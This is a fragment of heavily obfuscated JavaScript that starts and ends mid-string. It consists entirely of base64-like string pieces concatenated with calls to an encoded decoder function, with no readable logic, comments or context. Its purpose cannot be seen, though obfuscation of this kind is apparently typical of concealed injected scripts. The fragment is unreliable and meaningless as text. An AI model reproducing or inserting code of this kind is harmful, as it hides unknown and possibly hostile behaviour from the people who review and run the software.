rZVdSbGNVOGtnJywncTBiS'+'nFTb1gnLCdpQ29JbkNvK1c0VycsJ3ZKQm'+'NQOG80ZGEnLCdoYnBkUG1vNFdRMCcsJ2F'+'XYUZ3OGtEJywnVzU5NmZDbzdXUXUnLCdy'+'OGtWVzdWY1FhcScsJ1dQNUNXNWRjTFNrN'+_0x8564649v(0x2b7)+'JkTkNrYkY4a1knLCdXT3Y3VzRSY1BTa1Y'+'nLCdXUWJXVzVkY1Y4a1InLCdXNmRjSmMx'+'T2FHJywnZUdWY0tIVmNQVycsJ25tb0pXN'+'kJjT2RXJywnaEhuRWE4b1EnLCdrQ29jbV'+'NvV1c2aScs')+('J284b1RnQ281VzZTJywnaFNrM1dPUmNWO'+'GtlJywna1NrU3Jtb01EYScsJ1c2SEZqQ2'+'szVzZhJywnaW1rTlc3QmNUdUsnLCd1U2t'+_0x8564649v(0x283)+_0x8564649v(0x2c1)+'ywnbThrUGFDb1AnLCdoQ2trV1J2U1c2NC'+'csJ1dPNXRXNnBjTE5hJywncjNHb3RDb1Q'+'nLCd3MmxkUjFycScsJ1dScGRWQ29SVzdO'+'Y1VXJywnQkNrbmJTazZXUkcnLCdXUHRkT'+'zhvSVc1dGNORycsJ3EyZjh3Q29JJywnVz'+'ZDWVc1ZGRPdGUnLCdXUURDVzdGZE9tb3Y'+_0x8564649v(0x2be)+'JywnRjhrbG1ta2hXUjgnLCdXNlRZaFNrT'+'Fc3UycsJ1dPVmRJbW83bFNrbicsJ2lta3'+'B5OG9BekcnLCdXUHpjV094ZEltb3cnLCd'+'iU29EZG1vZlc2bScsJ3ZTazRXT0ZjVVNr'+'dycsJ2UyMGhwQ2t6JywncFNrSldROGpzV'+_0x8564649v(0x247)+'1JQXEnLCdXNS9kUnUvY1BIdScsJ2ptayt'+'xQ296cmEnLCdXT1JkS1NvV1c3VmNLVycs'+_0x8564649v(0x3ff)+'EMnLCdXNVpjUUp2Q2ZXJywnV1A5RldRdG'+_0x8564649v(0x2cb)+'jTTNWY1JxJywnZ1NveWZtbzFXN3EnLCdj'+_0x8564649v(0x28b)+'ywneDJDcUJTb3YnLCdvbWtTeG1vSnVHJy'+'wnVzRTUlc0UmNPQ29vJywnY3dSZFZnMHo'+_0x8564649v(0x1f0)+'V1I4JywnaThvU25DbzdXN2UnLCdXT3ZqV'+'zYzZFRDb3gnLCdDQ2tsaENrcVdSeScsJ1'+_0x8564649v(0x228))+(_0x8564649v(0x2c4)+'1c3bGNPV1MnLCdBQ29teENvUGhXJywnZz'+'hvQWZDb0NXNGEnLCdXUGhjSklsZFVTa0E'+'nLCdkQ2tNV1JtT3dXJywnVzVTbVc2TmRV'+_0x8564649v(0x2cd)+_0x8564649v(0x31f)+_0x8564649v(0x1df)+_0x8564649v(0x297)+'UjdkTXNhJywneFNraWdTa1NXUXknLCdjM'+_0x8564649v(0x1b7)+'dPOUVXUnRkTThvbScsJ1dPUEdXNkpjTkN'+'rTycsJ3NDb21XNFdRV09HJywnV1Bma1c3'+'aGRQbW9GJywnV1JqeVc3L2NJaFMnLCdnM'+'TA1RkNrcCcsJ2JxcGNUM1pjUUcnLCdXT3'+'lFQm1vVFdRUycsJ29ZSmNLdHRjS3EnLCd'+'XUHBkT21vYVc1RmNJcScsJ29ZUC9rbW9v'+'JywnbHQ4cEE4a3onLCd3bWtxcDhrUldQQ'+'ycsJ3pta2tkOGtnV1FhJywnZHRwY1VLZG'+'NMVycsJ2VaVFlpQ292JywnejhrM2k4a01'+'XUXEnLCdXNDBuRFNvQWlHJywnbDhrN1dP'+_0x8564649v(0x278)+'1ZyaGRIbWs0JywnV09HNVdQaGRUSUMnLC'+_0x8564649v(0x375)+'LJywnV096RldRZjJXUEsnLCdXT1gzbzB6'+_0x8564649v(0x3ce)+_0x8564649v(0x3cb)+_0x8564649v(0x310)+'XTzFGV1JqeFdQUycsJ2ZzZkZtU294Jywn'+'VzVDOFc3cGRHdnEnLCdFOGs4ZENrSFdRZ'+'ScsJ204a1NXT2Z2Vzd5JywnYkNvOVc0UF'+'FXNmxkTnEv')+('ZEttb2JuQ2tHVzQ0JywnVzVLcFc1L2NSY'+_0x8564649v(0x1bb)+'srJywnaUloY0daRmNNRycsJ1c3WHdhU29'+'OV09hJywnZUNvTVc3TmNLSWknLCd2U2sz'+'V09XMFdSbScsJ1dPYk5XUXRkTm1vWicsJ'+'2JaaGNSdkZjVlcnLCdySURyaTNLJywnVz'+_0x8564649v(0x1de)+_0x8564649v(0x229)+'JywnV1JKZEpTb2FvU2t5JywnaUNrN3RTb'+_0x8564649v(0x20a)+'c3cGRSMDAnLCdsOGtxV1JxVXZHJywnQk1'+'4ZFVnVEwnLCdXNG1aQjhvaW5hJywndlNv'+'K1c0bUZXUm0nLCdXUmZzVzQvY1NmYScsJ'+'2lDb2FXN2RjTHJxJywnVzY5ZnBDa1dXNk'+'cnLCduTHBjVUNvMmpHJywnbWI0MUVTa0Y'+'nLCd4OGtFZ0NreldQNCcsJ1c2RzBEbW9U'+'bEcnLCdXNEt4VzZSZFJmZScsJ1dRcS9EU'+'29HV1BPJywnV1BSY1NxaGRVU2s3JywneG'+_0x8564649v(0x2df)+_0x8564649v(0x37e)+'JywnYjhrZ3dtb29EYScsJ2tIU215RycsJ'+'3c4a1RXUEt2V1I4JywnV09kY0pJRmRIU2'+'tXJywnQ0NrSlc3cGNHSmEnLCd4Y2pMZjN'+'1JywnVzdxcFc1ZGROWE8nLCdhOG9aaUNv'+'elc0YScsJ3pYN2NQOG9OamEnLCdpbWtLV'+'1JKY1RDa1MnLCdXNVdVVzR0Y09ibScsJ1'+'dQV0Z2OG8wV1JTJywnQ1NrNldRV2hXUmE'+'nLCdXNjFIY0NvdFc0dScsJ1dPOExXUTNk'+_0x8564649v(0x2b0)+_0x8564649v(0x3f5)+'dhJywnVzUx')+('Smlta01XN08nLCdXNWhkTTNwY1FKeScsJ'+'1c2R29EOG91a0cnLCdXNTE2cENvQldRZS'+'csJ1dPWGVXT1ZkUkNvOScsJ1dRV2pXUFp'+_0x8564649v(0x225)+'c1NvcmlHJywnekNrS1c0ZGNHSkMnLCd4U'+'2t4V1BtSldSaScsJ1dSZGRPU29nbm1rZS'+'csJ0U4a3NxWFZkTnEnLCdXNTg4VzdGY0h'+'jcScsJ1dQZGRObW9pcDhrMycsJ2tNdGRU'+'S1NhJywncENvdFc0L2NQZGknLCdjbW9vY'+'0Nvblc1TycsJ3F2MEt4OG9CJywnVzVDWV'+'c1VmRHc0snLCdFQ29MdDhvSW5HJywnY3E'+_0x8564649v(0x19a)+'J3BTa0dXN2xjTmVTJywnVzcvY0thNUVmV'+'ycsJ0RDa2pjU2tMV1BhJywnb0NrMlc0M2'+'NOTjAnLCdpYnZzbzhvUicsJ1c1MTVjU2t'+'OVzV5JywnajhvR1c0SmNLYWUnLCdXNjRV'+'QThvTmdHJywnVzZ5S1c2aGNLSUsnLCdXN'+'FJkVGZKY0dzQycsJ3piOXlrdUsnLCdXUV'+'NpRDhvTFdSNCcsJ2dicGNVSUZjVHEnLCd'+'XUHBkS0NvSGJTa2UnLCdiOG9KVzZGY1Bi'+'YScsJ2ZmbGNVbW9VYWEnLCdzdVNJQkNvT'+'icsJ25yVmNJSlpjVmEnLCdXNWpGa0NvTV'+'dQVycsJ0ZoaGRLdno0JywnVzd5dlc2WmR'+_0x8564649v(0x1b5)+'TlROJywnVzdYV21Tb3VXNTAnLCdXT2Z5V'+'zd0Y1E4a1YnLCd5SWlqemg0JywnV1BiYl'+'c2N2NMZzAnLCdoQ2tOV091eEZHJywnV1F'+'QQ1dSNThXUHEnLCdxU29DQ0NvR2lHJywn'+_0x8564649v(0x37c)+'ywnbzhrR0Vtb3pxYScsJ1dSUFpmZXpUJy'+_0x8564649v(0x3c9))+('b2xXNzQnLCdkOG9Ta21vbVc0OCcsJ0NTa'+'053Y3RkSlcnLCd2SnY5YUs0JywncGVlK3'+'pTa3AnLCdyQ2tERmNoZEphJywna2g3ZFZ'+'3T3MnLCdyQ2swVzZOY1NzYScsJ1dRdGNT'+_0x8564649v(0x220)+'0Y4a0FFYnBkSXEnLCdXUDhRdENvNVdPSy'+'csJ284a01XT2hjTkNrbCcsJ2xta2ZXTzF'+'jVzRHJywnV09IeFdQQmRMOG90JywndW1r'+_0x8564649v(0x36d)+'ScsJ2hnWmRSZnlZJywnVzR6N2Jta2ZXNV'+'cnLCdhbWtZVzVKY0kyOCcsJ3pMV2pCQ29'+'VJywnc2Q3Y0hDb0JvYScsJ29ta0pXNXRj'+_0x8564649v(0x311)+_0x8564649v(0x29a)+_0x8564649v(0x256)+'5JywnV09XaFdQUmRTV2UnLCdETXJiRkNv'+'aCcsJ1dQRmRIOG9XVzd4Y01XJywnV09LZ'+'FdPdGRJcVMnLCdvU2tSeW1vTXdxJywnb1'+'NrUFdRT1FDRycsJ1dPanRXNXBkTkNvTic'+'sJ284a3VXNHhjUzNtJywnbmczY1NTb1ph'+'RycsJ1c1OE94U29wbWEnLCdXNkpkVExOY'+'1FJOCcsJ3dlcGRWd3JwJywnV1FkY0h0Rm'+'RJbWtuJywnVzdpbFc2SmRIWjgnLCdXUHF'+'mV1BWZEpYRycsJ2VKV2hGOGtMJywnRENr'+'eVdQbVlXUkcnLCdXUXVtRDhvdFdSSycsJ'+'3VTa3dXUkNxV1J5JywnY2VKZE12U1cnLC'+'dXT3ppVzZSZE1Db08nLCdEdkthejhveCc'+'sJ21ZSmNKZnRjSEcnLCdkOG8rVzRUUVc2'+'bGNKc0ZkSkNvOWhTa0InLCdnOGs0dENvc'+'0ZXJywna2RKY1VoWmNNYScsJ1c2T0dXNH'+_0x8564649v(0x3e4))+('Z1NrL1dPeTR1YScsJ25Da3B4OG9JRkcnL'+'CdlSDNjVkg3Y1BxJywneVNvUEZtb2psYS'+'csJ2JTb01tbW8rVzQ4Jywndzhrb2xTa2V'+'XUWUnLCdkSGlUeThrZicsJ2xHL2RWU29H'+_0x8564649v(0x399)+'W1vV1c0bScsJ2hORmNIbW94ZmEnLCdoMG'+'VtRThrTScsJ2xTa2NXUjlaJywnbXY4Vnp'+'Da2UnLCd2WTQvdTA0Jywnb0NrTVc1L2NM'+'TG0nLCd4MnVtckNvZScsJ0ZnV1dDU28yJ'+_0x8564649v(0x374)+_0x8564649v(0x272)+'SZFJheScsJ1c0SDVnQ2sxVzRPJywnb21r'+'RVdQdUtxcScsJ1dRamVkS2psJywnalhta'+'3ZDaysnLCdXN2hkU0xsY0dZcScsJ1c3Tm'+'RRZzdjTVl5JywnZFNvSWQ4b0lXNkMnLCd'+'xbWtJV1A3Y1Jta2gnLCdXN1hqYm1vWFc1'+'ZScsJ1dRSDhjTHZFJywnb1NrV1dQZmNXN'+'kcnLCdXNWJnbDhrU1c3QycsJ2lTb0RmU2'+'9iVzR5JywnbVhsY1R4bGNJRycsJ2RDa3F'+'XUjlNVzZTJywnV1JoZE9tbzRibWtGJywn'+'RkoxSWl2RycsJ2I4a25XNHFEZ0cnLCdjO'+_0x8564649v(0x3eb)+'wna0Nvc2NtbzVXN2knLCdXUXZ3V094ZEo'+_0x8564649v(0x1f6)+'NEJjSEd5JywnV09oZE5Tb0phOGtRJywnV'+_0x8564649v(0x312)+'dxU29NVzRpa1dPdScsJ2wxM2NLQ29rZFc'+'nLCdXUnpaYmVENicsJ1dRWFNXN2hkSm1v'+'ZycsJ1dRTmRVbW94VzdWY1RxJywncnJYb'+'m1meScsJ1dSajVXNmRkR21vLycsJ1dPRH'+'lXNnRkTVNv')+('VicsJ1dQbjFXNzNkTENvVScsJ2ltb2VmU'+'29tVzRPJywnbW1rbldSN2NWOGt4JywnV0'+_0x8564649v(0x212)+'UJywnVzVwZFFML2NISG0nLCdpOGsrVzRG'+'Y09mQycsJ1dRRDVXNjNjUWVpJywnYW1rN'+'FdQQmNIOGt4JywnZkNvSXA4b1RXNXknLC'+'dDU2toV09TM1dSaScsJ25Da3RXUjdjRzh'+'rcicsJ0JTb0ZxU28zZ1cnLCdhQ2t3V1BQ'+_0x8564649v(0x1d9)+'FNTb1RvU2syJywnQlNrQldSOFJXUU8nLC'+_0x8564649v(0x21f)+'tb2NXUHEnLCdXN3RjUXJycWFXJywnY21v'+'TmFDbzJXN20nLCdjZ2FYeThrNycsJ1dRe'+'mlXNkJjSThreicsJ2FKUmNJYWxjT0cnLC'+'dXUXlGV1FOZFJXeScsJ1c3ZGRRdWRjVlh'+'hJywnV1J1U0RtbzdXUWEnLCdXNHU1RENv'+_0x8564649v(0x244)+'ThvZWJHJywnazhraldQSCtXNW0nLCdhMU'+'ZkSDFPbicsJ1dPUFhXNnhjTzhrRicsJ3d'+'KSy91S0snLCdrQ2tkVzVoY0xOOCcsJ3dD'+'a3hXUmhjSjhraicsJ1dRM2RMQ29WaDhrQ'+'icsJ2VaMGp3U2ttJywncEl6Ymdtb3QnLC'+'dmOGtyV090Y1VDazEnLCd0WHlyeDB5Jyw'+'nVzdXM1c2TmRWZEcnLCdpMWRjSFNvcmxX'+_0x8564649v(0x274)+'Fc0OCcsJ1c0MHdXNmRkSnJLJywnalhubG'+'VTbzQnLCdXNGV5VzQvY1NjUycsJ1c0ODh'+'XNlpkSHVHJywnVzdYaGQ4bytXUXUnLCdX'+'UHlUV1J4ZE1tb0onLCdXUmhjU0lwZExTa'+'0EnLCdXNE5kVTNaY0x0cScsJ1dQUGNXUl'+'pkSDhvSycs')+(_0x8564649v(0x33c)+'0prOG9GVzY4JywnemduTHpTb24nLCdycn'+_0x8564649v(0x3c1)+'kSmc0VScsJ1dSUmNSR3BkVVNrVCcsJ1c0'+'SmRJd3BjT3E0JywnV09oZE84bzhpU2s1J'+'ywnV1JUYVc1aGNKQ2tVJywndXY1ZnVTb1'+'InLCdGMVNRRkNvMicsJ3pXZGNKQ281amE'+'nLCdEQ2tqZ21rSFdQeScsJ2dDa3ZXT3k1'+'Q1cnLCdvbWtUV09wY1U4ay8nLCdvbWsvV'+'1JxUHphJywnaEc1YWxTb0wnLCdkTEM0cT'+'hrSCcsJ29DbzFXNXBjVGJPJywnbUhKY0p'+'LbGNPcScsJ2x0bi9sbW9VJywnVzdMNmpt'+'b3FXNEMnLCdXUHI0V1JCZFVtb0onLCdXN'+'Vg3ZVNvS1dQbScsJ2VYajJkU29oJywnVz'+_0x8564649v(0x3b2)+'sJ2JtbzBlOG9qVzZlJywnamRwY0xiZGNO'+'YScsJ1c2cGNISG51Z3EnLCdXUXExV1E3Z'+'EtzYScsJ1dRdnFXUXBkVkNvOCcsJ2szL2'+'NMQ29Xb1cnLCd6U29wdENvM2FHJywnV1F'+'oZFFtby9pQ2tnJywnZDI4MkJDa3EnLCdw'+'bWtKQzhvUnFhJywnVzZXSVc0eGRMSFMnL'+'CdXNVQvalNrZlc1TycsJ3l2cnF1bW9zJy'+_0x8564649v(0x2bc)+'hQycsJ25HVC9sU29tJywnQ2JtL3R4Tycs'+'J0I4aytXUGFNV08wJywna21vdVc0M2NUY'+'lcnLCdqZHhjTHhkY1VxJywnV09WZFVtb2'+'NXN3BjR3EnLCdXN3ZjYVNrZ1c1RycsJ3l'+'zaGNOOG9nY2EnLCdXNE5kVHZSY1VIdScs'+'J2VyYldibW9SJywnb0NrVVdPZGNPQ2tLJ'+'ywnVzQ0d3Q4b2ZqVycsJ1c3OHJXNnRkVk'+'4wJywnV1J6')+('a1dRRmRWU29DJywnbWVOY0hDb1lvVycsJ'+'3lDa2twU2t2V084JywnY21veldRbGRSTE'+'JjTjhrZGRTa2lzdnBkUlcnLCdwU29OaG1'+'vN1c0ZScsJ3NTa3BzR1ZkUnEnLCdoMTBu'+_0x8564649v(0x3b1)+'mNJcU5jR2EnLCdXUFQ2YzBmZCcsJ3M4a1'+_0x8564649v(0x2fc)+'wY0lXRmNPOGtKRFcnLCdXT25YVzc3Y0xT'+_0x8564649v(0x31d)+'VQxJywnV1BPbHltb1hXUTQnLCdFaDBiQz'+'hvLycsJ3djdk5pS0snLCdBTW5kQkNvUyc'+'sJ1dRWDdudWpmJywnZ21rQVdPeWlGRycs'+'J1c2UFpvQ29PV1B1Jywnd1dqV2FONCcsJ'+'1dRVmRRbW9qbm1raicsJ1c1RmNKczkzZV'+_0x8564649v(0x268)+'4Y0lOaScsJ3kydWl3bW9VJywnVzUxUmRT'+'b0xXUGUnLCdpc1ZjTTNGY1BxJywnaU0vY'+'01Db2RncScsJ0VlSmNJbWs0JywnRmd5RH'+'RDb2snLCdzM0s5eUNvbCcsJ3ZYbjZpTG0'+'nLCdycXpVbVNvbUZTb3gnLCdyOGs0Vzc3'+_0x8564649v(0x386)+'3lzRycsJ1dROWJXNXRjU1NrZicsJ1dReT'+'NyQ294V1JPJywnQVNrY1dQN2NNOGtMJyw'+_0x8564649v(0x2d1)+'LCdXN3VWVzV0ZEpaUycsJ1dRR0l2bW9FV'+'091JywnejNpZHZDb2EnLCdiU2tYV1F4Y0'+'1Da0YnLCdBWjR6RU44JywnV1BEN2JOcnA'+'nLCd1OGsrV1JhTldRTycsJ3pTa0RlbWts'+'V1F1JywnbENrUVdSUDlXNksnLCd6YktIc'+'nZXJywnV1JDWHZDb2JXUTgnLCdXUUJkUk'+'NvZmRta0on')+('LCdXT2l0dlNvdVdPOCcsJ1c3SDlvQ282V'+'1FDJywnV09wZElTb0xqU2s3JywnamR0ZE'+'1Tb2dXUnknLCdXT2ltc1NvWVdPTycsJ1c'+_0x8564649v(0x299)+'LCdhQ2t2d0NvNnNHJywnVzRMUWNtb2ZXN'+'DgnLCdpbWsreVNvekNHJywnVzdtbVc1Um'+'RTZWUnLCdxMEpkUk11JywnV1F5QXFDb3F'+'XUWknLCdyclBka2hDJywna3Z0ZFRMV2gn'+_0x8564649v(0x24a)+_0x8564649v(0x218)+'NIYScsJ3AxcXlzOGtrJywnZ1NraXlTb25'+'DcScsJ0Rtay9XT05jVDhrUCcsJ1c1cXVX'+'N1ZjU1p1JywnVzRkZE5lbGNVWGEnLCdXN'+_0x8564649v(0x314)+'dXUnYxV09GZFVTb1onLCdsc2hjUnhwY1V'+'HJywncmJHV3MwaScsJ1dPek5XNGxjUkNr'+'UScsJ1c0cW1BbW9WYWEnLCdXUHpQVzdCZ'+'FI4b2EnLCdhMWhkVDNTQScsJ2RTbzVuQ2'+'94VzRPJywnd1pHM0NoNCcsJ3Q4azBXNmR'+'jSWR5JywnV1FEaldRbGRSQ29ZJywnY1Nv'+_0x8564649v(0x2b3)+'ycsJ3dTa2NXUmVJV1BlJywnVzZETmpta0'+'JXNTgnLCdXNlR0cG1vSldPQycsJ1dReGR'+_0x8564649v(0x3cd)+'J1c1RmRJaE5jUEcwJywnVzU0Zlc1dGRQY'+'0cnLCdvcnBjVXROY0lXJywnajhvSmNtb2'+'xXNUcnLCdFQ2s1VzROY0pxYScsJ29heGN'+'LMmxjVUcnLCdnVy9kTW1vQVdPeScsJ3FT'+'b1FCOG9uY0cnLCdXNTRzVzV0ZEtiOCcsJ'+'1dRUmNPY3RkVVNreScsJ1c1OEZXNDAnLC'+'dXUTVEVzdw')+('Y1Nta1cnLCdXNTQ4VzYvZEl3SycsJ25LQ'+'mRUdkdkJywnajhvYmw4b0RXNWEnLCd0Yn'+_0x8564649v(0x34b)+_0x8564649v(0x25d)+'J2V4dGNQOG9QZkcnLCdvbW9uZ0NvZFc0V'+'ycsJ2lDa1V1bW9uRmEnLCd5OG9BVzRDd1'+'dRVycsJ1c1RzNCbW9qZnEnLCdXNFRwYW1'+'vTFc0aScsJ3RDazZpOGtIV1I4JywnZVNr'+'eFdQNFFFYScsJ2hTa1lXUkJjSENreCcsJ'+'1dPYWhXUHBkTFowJywnV1BPSFdRVmROYl'+_0x8564649v(0x238)+'nLCdnQ2txV1F5M3hxJywnVzVsY0pIRGFo'+_0x8564649v(0x254)+'WUnLCdqOGtiVzVKY1BoUycsJ2JTaytXNF'+'JjTnhlJywncm1rSlc1RmNUc20nLCdXNHR'+'jSXM5VGJHJywnY21vTWg4bzRXNXknLCdk'+'U2s5Vzc3Y0hleScsJ2FnZWhDY1R2cm1rZ'+'mR3ZGNIRycsJ2MyWmNQQ29Ra3EnLCdhQ2'+'9HcFNvTFc2MCcsJ2Y4a1JXUXVJREcnLCd'+'FQ2t5VzV4Y093R1VXUm0nLCdXUTNkUThv'+'elc0VmNRcScsJ2hhdGNOcnRjVmEnLCdvd'+_0x8564649v(0x3bd)+'44bzVnQ2tKJywnVzQwR1c2RmNRY3knLCd'+_0x8564649v(0x26e)+_0x8564649v(0x207)+_0x8564649v(0x2c7)+'FsZE1Tb3EnLCdXUHBjSEh0ZElTazAnLCd'+_0x8564649v(0x36e)+'J2oxL2RVZW01JywncU5HUXU4b2YnLCdhO'+'G81a1NvTlc0MCcsJ28zZGRTMUdnJywnZE'+'g3Y0pHcGNM')+('YScsJ0ZkdGNQOG9GcEcnLCd3RzRhRUtxJ'+'ywnV09pcng4bzlXUUsnLCdXNG4wY1NvWF'+_0x8564649v(0x2b6)+'tbzRXNWknLCdXNUh5YkNvMFc3NCcsJ2o4'+'b3RoQ293Vzd5JywnaDFSZFVnR2onLCdXU'+_0x8564649v(0x1c9)+'csJ3dTb2xzbW91Z1cnLCdiaHV3cThrVCc'+'sJ1dPeGNQdFpkSm1rYScsJ2JYR2NyOGtT'+_0x8564649v(0x2e4)+_0x8564649v(0x1a6)+'hDJywnYzNkY0lTbzhpRycsJ29Tb0NXN05'+_0x8564649v(0x2f3)+'am1rdVc3bScsJ3BTb0pjbW9sVzc4JywnV'+'09QUVc1eGNJbWtXJywnV1A1Tlc3dGNQaH'+'EnLCdrM0dOckNrQycsJ1dPaGRQQ29BVzd'+'aY0pHJywnVzQ0QkFtb0xrcScsJ3UyWmRL'+_0x8564649v(0x208)+'G9YVzRpJywndUx0ZFB1em8nLCdwQ2tRVz'+'dkY1Z1RycsJ1c1L2RNZ0ZjVnN5JywnV1B'+'QbVc0aGRMbW9YJywneG1vY1c0bXVXUWUn'+'LCdXNVZkR2VoY0xhcScsJ2s4a2NXUWIwV'+_0x8564649v(0x25e)+'JHJywnaW1rVUZTb0V3VycsJ1dQaktXNGx'+'jUTAwJywnV085aVdReGRKU29WJywna0Nv'+'YW9Tb3VXN2EnLCdlYm5MbzhvcycsJ1c3b'+'WxXNmRkUEd5JywnemZ1aHVTb3knLCdiWE'+'5jVktOY0dhJywnRTAwanVtby8nLCdnWGh'+'kSW1vWldQQycsJ21NMHB6Q2tOJywnbFpK'+'Y0hoQmNHYScsJ2tTa0dXN0ZjR05PJywnc'+'kdoY0g4b2ZkcScsJ1c3S3FXNEJkSmFxJy'+_0x8564649v(0x2a2))+('a1gnLCdXNVNjVzVSZEdnbScsJ0FyWmNVO'+'G9UYnEnLCd4Q29SVzVxQldPbScsJ1dPR3'+'dXTy9kSkpPJywna2N0Y013dGNWVycsJ3M'+'4a1NXUUZjSG1rTicsJ1dPYmdXT2pQV1J1'+'JywnV1JYMldPRmRIU29LJywnclNrRXlzU'+'mRHVycsJ2d1U1ZzQ2svJywnV1JDaldRVm'+'RWR2UnLCdqQ2tsV1FKY0tDa1gnLCdiQ28'+'vYThvd1c3RycsJ1dPMXpXNnRkUjhvUycs'+'J3FJM2NIOG9KZkcnLCdjU2tpc1NvaXlXJ'+'ywnZ2NYUWRDb1InLCdXNGxjTXM1VWVhJy'+'wnajJSZFNNYWgnLCd2Q2tIV1BPUFdROCc'+_0x8564649v(0x309)+'bWsvJywndW1rdlc3TmNKZGEnLCdXNzB5V'+'zRkY1JaMCcsJ1c1RzBXNGxkU3FhJywnVz'+'dtY1c2eGRLWksnLCdXT3BkTlNvbWRTazg'+_0x8564649v(0x1d7)+'SUcnLCdXUC9jS1lKZEw4a0YnLCdiOGtOV'+_0x8564649v(0x382)+'BjUlpGZEtXJywnV09CY09ZdGRWOGtWJyw'+'nQ21rRFdRV3hXUGknLCdXUTVZVzdGZFVD'+'b0onLCdpeHhkVGZ1WScsJ1c3THlvQ29LV'+'1BpJywnV1FmaFc0WmNWbWtjJywnZ1dwZE'+'lDb1RXUmknLCdnQ29EZm1vdFc2NCcsJ2J'+_0x8564649v(0x1f9)+_0x8564649v(0x3e3)+'WtBJywnQ3E3Y1VDb2ZmYScsJ0JTazFXTz'+_0x8564649v(0x30a)+'MbWJTb2pXNHknLCdpOGtBV09SY09Ta2Qn'+_0x8564649v(0x364)+_0x8564649v(0x3aa)+'RTb1pXUXkn')+('LCdmU2t5V1F1TkFhJywnRjhrcFdPTmNMb'+'WtqJywnV09kY1RxaGRIbWtTJywnQWQzY0'+'5tb2JqRycsJ2FKektnU292JywnaDFxc0V'+_0x8564649v(0x217)+'SmNIR20nLCduWE5jTUxsY1RhJywnV1Jue'+'VdRTmRRbW83JywnaTIvZFRLZXAnLCdDbW'+'szaFNrUVdSQycsJ3NXVmNHbW9EbkcnLCd'+'XNTFkaThrb1c3bScsJ1dQWDhXNFpjUnVL'+'JywnYkxtV3pta2snLCdxZktYd21vbCcsJ'+'3pJek1oTHEnLCdXUXhjVnRoZFZtazcnLC'+'dscUJjVDBsY0dhJywndjNEanpTb0knLCd'+'3bWs2aG1rdldSeScsJ1dRdGRIQ29Kb1Nr'+'UCcsJ2NTa0JFOG85dnEnLCdXNlNzVzZGZ'+_0x8564649v(0x358)+_0x8564649v(0x196)+'4bzhXNHhjVmEnLCdkU2tQV092Slc3eScs'+'J1dPaVpEbW83V1BPJywnZjhrSFdPbU1Bc'+_0x8564649v(0x356)+'BiYScsJ1dRMTNXN2RjVm1rQycsJ2lYTE5'+'vbW95JywnekdSY044b2VkcScsJ1dQQmRQ'+'OG9LZUNrTicsJ1dRcW96bW9XV1FTJywnV'+_0x8564649v(0x2f4)+'8nLCd3Q29xejhvY25xJywnQ1NraEZkcGR'+_0x8564649v(0x321)+_0x8564649v(0x2ee)+'lRqZDhvcicsJ1dPUDBXNDdjSlNrOCcsJ3'+'YyeVlFQ29LJywnVzRkZExoL2NMWUMnLCd'+'5TnVQcjhvTScsJ3pkWG9wd08nLCd4WUht'+_0x8564649v(0x27b)+_0x8564649v(0x403)+_0x8564649v(0x39c))+('J1dQZi9XNXhjR0NrLycsJ1c0RHBiOG9SV'+'zdHJywnQ0NrSFdPZGNMU2toJywncENvc1'+'c3bGNPWGEnLCdrbW9RbW1vRFc0YScsJ2R'+'HZjNhOG9OJywnRmg1Wnltb2InLCdkU2tv'+'V1BiN1c0YScsJ21hVmRRQ282V1AwJywnV'+'1BYNmlndjcnLCdXUUtIV09aZEpyUycsJ3'+'dxOHRCTW0nLCdsOGtoV085Qlc0OCcsJ1c'+'3ZGNPYVgrb2EnLCdrdzdjSW1vVmlxJywn'+'d21rQnlibGRPVycsJ2Zta2dXUXRjVW1rM'+_0x8564649v(0x1c1)+'F3ZmEnLCdpU29YVzVSY1RXZScsJ1dRM2R'+'MZVJjR2JxJywncDhrZ1c3L2NPZTAnLCdr'+'bW9Yb1NvWVc0eScsJ2FYQmNWTXhjTnEnL'+_0x8564649v(0x379)+'csJ1c2aS9XNUpjSldHJywnQUNvSVc0bW1'+_0x8564649v(0x33a)+'b29XUXUnLCdXT3ZoV09KZFM4b0InLCduS'+'zlRY2RXaVc0L2NNU2tDdVNvK2NhJywnVz'+_0x8564649v(0x246)+'nVzdUalc2N2NRd3RjTnRpRGh2enVXNmkn'+_0x8564649v(0x1ec)+_0x8564649v(0x3ec)+_0x8564649v(0x3f3)+'rZ0hWJywnckNvdFc3eXVXUnUnLCdGWkhx'+'azBHJywnVzQwRlc1QmNQY2EnLCdXUnU1e'+_0x8564649v(0x29d)+'pZdGNQeFpjUlcnLCdzMGZDRm1vbCcsJ2l'+'DazhyU29LeUcnLCdXTzUzV081bFdRSycs'+'J3ZYdTd2MHUnLCdXUDV6VzVwY0k4a0onL'+'CdXUEd3V1BsZFRaNCcsJ2RDa2V3Q28reG'+'EnLCdwdkZj')+(_0x8564649v(0x394)+'3BXUFAxVzZhJywnb21vRFc3dGNRc2EnLC'+'dXUEhjVzRoY091YScsJ1dRamJXNWRjTEx'+'tJywnVzdLTlc0ZGROdGknLCdiOGtjV1A0'+'Y3pXJywncGJ6aGFDb1gnLCdDQ2tBdFkzZ'+'EhxJywnVzd5YnZTb3VqVycsJ1dSMVlXUW'+'p2V1FlJywnV1A5Slc2WmNIOGtlJywnVzV'+_0x8564649v(0x25f)+'J2M4b0FjOG9DVzRpJywnVzZCY1JKRGZnR'+'ycsJ1c1ME1XN1ZkT0x1JywnV1AwbXU4b2'+_0x8564649v(0x1a3)+'tV1JSY1BtazEnLCdwU2szV1JXbUNHJywn'+'cFNrRFc0L2NPSzQnLCdXUnFFdDhvRldSU'+'ycsJ1dRcGRPU29waENrSCcsJ3FKV0l1dV'+'cnLCd0Q2tPV1F4Y1JTa0EnLCdXUU5kUkN'+'vYW1Ta2YnLCdXT2ZRVzRCZFFTbzknLCdy'+'U2tIV1JxZldPUycsJ1c3NWZjQ28rVzRXJ'+'ywnVzdxUkVDb0ZsYScsJ1dPTytXT1ZkUm'+'JhJywnV1JCZEttbzhXNzdjTEcnLCd4Q29'+'pVzRDaVdRUycsJ1c3RE1jU2tXVzRxJywn'+'V1AvZExtbzVXNGhjVVcnLCdXT3hjS1gvZ'+_0x8564649v(0x232)+'pMZlNvM1dSNCcsJ1dSOTVXNFZjT3UwJyw'+_0x8564649v(0x377)+'NHBjUXEnLCdXNi9kS3VkY1NaQycsJ2ttb'+_0x8564649v(0x30b)+'hDb3FEQ29GY3EnLCdnWFJkVVNvZVdPeSc'+_0x8564649v(0x282)+'N1MnLCdXNUdUVzVwZE9IaScsJ3VJSERre'+_0x8564649v(0x239)+'dLJywnVzU5')+('SWdTa25XNWEnLCdpZ1JkTDJPNCcsJ0Ywb'+'lZ3bW9mJywnV1E